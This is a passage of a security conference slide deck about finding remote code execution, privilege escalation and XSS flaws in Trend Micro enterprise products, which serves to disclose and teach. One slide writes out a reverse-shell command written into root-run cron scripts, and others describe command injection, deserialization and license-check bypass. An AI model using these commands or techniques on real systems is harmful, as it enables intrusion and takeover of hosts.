Slide 1
I got 99 trend’s and a # is all of them!
How we found over 100 200+ RCE vulnerabilities in Trend Micro software

Slide 2
Agenda
About us
Motivation
Targets
Testing approach
Pitfalls
Overall results
Conclusion
References
Smart Protection Server
Data Loss Prevention Manager
Control Manager
InterScan Web Security Virtual Appliance
Mobile Security For Enterprise
SafeSync For Enterprise

Slide 3

About Us
Roberto Suggi Liverani (@malerisch)
Independent Security Researcher
Discovered critical vulnerabilities in vendors such as: Microsoft, Google, Oracle, Mozilla, HPE
Guest speaker at HiTB, EUSecWest, Ruxcon, Kiwicon, DEFCON and HackPra AllStars
http://blog.malerisch.net

Slide 4

About Us
Steven Seeley (@mr_me)
AWAE Content Developer at Offensive Security
Independent Security Researcher at Source Incite
Focusing on high end desktop, enterprise and SCADA vulnerability discovery and exploitation
Studies the CRCA Wing Chun Martial Arts system
Certified Scuba Diver and Personal Trainer
http://srcincite.io/

Slide 5
What This Presentation is NOT about!
Dropping the zero-day we found !
A debate on vulnerability disclosure
Putting down Trend Micro. Many other vendors have just as many, if not more vulnerabilities in their code
It’s about:
Sharing our failures, successes, approach to testing
Helping other developers and security researchers

Slide 6



Motivation

Slide 7
Motivation
Trend Micro wants to secure their software
They have a bug bounty
They have a ton of recently acquired / developed security solutions
Knowledge is readily available
Many focusing on desktop Antivirus, not enterprise security solutions
Huge attack surface running privileged code
Finally, we couldn't resist…

Slide 8
Motivation
“If the security industry is going to promote defense, then they, themselves, should not be defenseless.”

Slide 9

Targets
Smart Protection Server
Data Loss Prevention Manager
Control Manager
InterScan Web Security Virtual Appliance
Threat Discovery Appliance
Mobile Security for Enterprise (still zero-day)
Safe Sync for Enterprise

Slide 10
Testing approach
“How can we fully compromise this product without user interaction?”

Slide 11
Testing approach and methodology
Low hanging fruit and most critical vulnerability classes
OS command injections and/or vulnerabilities that result in code execution
Weaknesses in frameworks
Authentication bypass
Focus during vulnerability discovery phase:
Reverse engineering of binaries and libraries
Source code/scripts extraction and analysis
Discern third-party components from Trend Micro code

Slide 12

Testing approach
Malware analysis approach
Study the binary, its behavior, components, communication
Understand who starts communication first (agent or server?)
Studying of the packets exchanged and the protocol format
Mapping of each action to network traffic observed via API hooking

Slide 13

Testing Approach
Looking for front-end patterns
POST /singlepointAPI.dll HTTP/1.1
Host: [target]
Content-Type: application/json
Connection: close
{"method_name":"get_object","params": {"name":"test","objectId":"3"}}

Slide 14
Testing Approach
Automate patterns
Search JavaScript for strings to build the (XHR) requests
Write a custom web scanner that will perform the following actions:
Find all operations and their associated parameters in the JavaScript code
Build base requests
Execute base requests and look for a specific status code and/or string
If interesting request, feed Burp web proxy and manually check presence of vulnerability/behavior
If vulnerability found, re-use parameters and values across other identified attack patterns

Slide 15

Testing Approach
Go behind the scenes
Using this approach, we found 80+ exploitable Remote Code Execution vulnerabilities in a single target
Approach used against different Trend Micro targets
However, not ALL operations can be found from the web
Search the binaries for operations that are not triggered via the web application

Slide 16
Testing Approach
We found functions that were unlikely to have been tested for security vulnerabilities
strings *.exe | grep -v '@\|;\|#\|&\|%\|\\$\|=\|?\|(\|)\|!\|\"\|:\|-\|>\|\.\|[0-9]\|[A-Z]\|^_\|\s\|\\' | grep _ | sort –u
strings *.dll | grep -v '@\|;\|#\|&\|%\|\\$\|=\|?\|(\|)\|!\|\"\|:\|-\|>\|\.\|[0-9]\|[A-Z]\|^_\|\s\|\\' | grep _ | sort –u

Slide 17

Testing Approach

Slide 18

Success!

Slide 19
Pitfalls & difficulties
Management
Managing many reports/exploits/vulnerabilities was very tricky
This was reduced since we could send these report’s off to ZDI to help us
Found many duplicates between us
Had to come out with a better system to share bugs!
Software access
Getting up-to-date versions was very hard
Limited downloads
Trial license with 30 days duration for some products only
Some functionality disabled due to lack of full license (e.g. Active Directory integration)

Slide 20
Pitfalls & difficulties
Mistakes and laziness
Rushing into a vulnerability class without understanding the context of the target
Not enabling all functionality
Some bugs could only be triggered changing default state
Ignoring third party components or external software
Not setting up an enterprise network (e.g. AD, Exchange server, etc.)
Authentication Bypass
A good number of discovered vulnerabilities still require authentication to trigger ☹

Slide 21
Targets

Slide 22
Smart Protection Server

Slide 23

What is it?
Acts as a central data repository for internal network
URL and mail reputation data
Complimentary with Office Scan
Consumed by Trend Micro Office Scan clients running on workstations
Smaller bandwidth consumption when updating patterns / querying URL validity
Apache + PHP 5 on Windows
How many vulnerabilities in this product?
3x OS Command Injection vulnerabilities (1x introduced with a patch!)
4x Privilege Escalation vulnerabilities
Java codebase was actually quite strong
… but… PHP had multiple vulnerabilities

Slide 24

Approach
We had no license… but we had access to patches !
Install patches via the web interface GUI
So we performed a ghetto update install:
Pop a shell using an old vulnerability
Patch the install.sh to remove version detection and license checks
Run install.sh on the command line

Slide 25


wcs_bwlists_handler Cmd Injection
An exploitation walk through using a zero-day…

Slide 26

Elevation of Privileges
Simple elevation of privilege vulnerabilities
ntpdate.sh rc.local Elevation of Privileges
ProgramUpdateNotify.sh rc.local Elevation of Privileges
CDTPurge.sh crontab Elevation of Privileges
Tlogger crontab Elevation of Privileges
The /etc/rc.local script executes two webserv owned & writable scripts
The crontab executes two webserv owned and writable scripts, once a day and once an hour…

Slide 27


Elevation of Privileges
In /etc/rc.local we see execution of two different files…

Slide 28

Elevation of Privileges
In the crontab we see the same thing…
# echo "bash -i >& /dev/tcp/<ip>/<port> 0>&1" > /usr/tmcss/bin/tlogger # echo "bash -i >& /dev/tcp/<ip>/<port> 0>&1" > /usr/tmcss/bin/CDTPurge.sh

Slide 29

Combining the vulnerabilities
... and we are root:

Slide 30
Summary
Initial injection requires authentication!! ☹
The target is also riddled with CSRF and XSS issues
These issues have not yet been reported...
Attackers cannot gain a root shell without client interaction
That’s not our style!
No need to use an old kernel bug that could crash the kernel…
Remember, this Command Injection vulnerability was introduced in a security patch!

Slide 31
Results
Hard to conclude, this is an on-going target
We will address the authentication mechanism in the future!
Still, we achieved remote code execution and elevated privileges!
Patch available: https://success.trendmicro.com/solution/1117033

Slide 32
Data Loss Prevention
End of Life (EOL)

Slide 33
What is it?
Product to prevent IP theft and data loss within an organization
Based on agent and network monitoring
Network inspection for different protocols
Agent supports multiple file formats
Policies based
Previous security research was done by Kelly Lum and Zach Lanier
Stay Out of the Kitchen
The Kitchen's Finally Burned Down
They identified some of the attack surface that we audited and found vulnerabilities in!
KeyView
DLP client agent

Slide 34

Under the hood
Server
Apache Tomcat with compiled CGI and a MySQL database
Web Server + Administrative web interface on port 8443
Web Server (Tomcat) on port 8080
Used by DLP Crawler
Dscctrl daemon SSL/TCP/8904 and TCP/8804
Used for agent communication (encrypted)
Client
Custom protocol format for the DLP client agent
Client-side uses KeyView, a third party component.
KeyView parses approximately 200 file formats
KeyView runs as SYSTEM

Slide 35

How many vulnerabilities in this product?
Statistics (DLP + KeyView):
42x vulnerabilities that lead to Remote Code Execution
26x triggerable without authentication and privileged
1x Authentication bypass
1x DoS (Denial of Service)
Let’s discuss approach and the most interesting vulnerabilities
dlpCrawlerServerInvoker Deserialization of Untrusted Data
Unauthenticated Stored Cross Site Scripting
KeyView RTF fonttbl Tag Parsing Stack Buffer Overflow

Slide 36


Attack Surface
Extraction of web related files
/home/dgate/prod/manager/webapps/ dsc/WEB-INF/classes/
/home/dgate/prod/manager/webapps/ dsc/WEB-INF/lib/
Decompile all classes and libraries
JAD / JD-Gui to decompile all classes
Manually reviewing the source code
Use of an IDE to map the code

Slide 37


Attack Surface
Mapping attack surface
Identify different type of client software
Noticed the Crawler agent software available for download
Agent software is a separate package
Mapping use of third parties
Noticed use of keyview (more on this later)
Mapping all external ports to processes

Slide 38
dlpCrawlerServerInvoker Deserialization of Untrusted Data
Analysis
The bug lies in the way the DLP Crawler agent works and communicates to the DLP server
The DLP Crawler agents uses a specific port to pass data to the DLP server
Port 8080
The protocol used is HTTP with Java serialized objects

Slide 39

dlpCrawlerServerInvoker Deserialization of Untrusted Data
Example of communication between the DLP Crawler agent and DLP Server

Slide 40
dlpCrawlerServerInvoker Deserialization of Untrusted Data
By looking at the HTTP POST request we notice important elements:
Lack of authentication mechanism
No challenge/nonce token required by the server
The communication is in clear-text
Presence of Java-to-Java remoting
Java serialized objects are passed within the HTTP POST request

Slide 41

dlpCrawlerServerInvoker Deserialization of Untrusted Data
The dsc/invoker/dlpCrawlerServerInvoker is handled by the following code in com/dgatetech/common/crawler/sigagent/RemoteCrawlerAgent.java

Slide 42

dlpCrawlerServerInvoker Deserialization of Untrusted Data

Slide 43
Unauthenticated Stored Cross Site Scripting
Analysis
Encrypted communication defeated using API Monitor against bcrypt.dll and ncrypt.dll libraries
Lack of authentication between agent and server
Lack of input validation and output escaping on the DLP portal
Attacker simulates a registering agent with an arbitrary XSS payload in its "computername" field
XSS payload is stored and rendered in two areas of the DLP administrative interface:
/dsc/pages/administration/endpointmanagement/endpointsPortal.do
/dsc/pages/dataProtection/accessControl/preListAccessControl.do

Slide 44


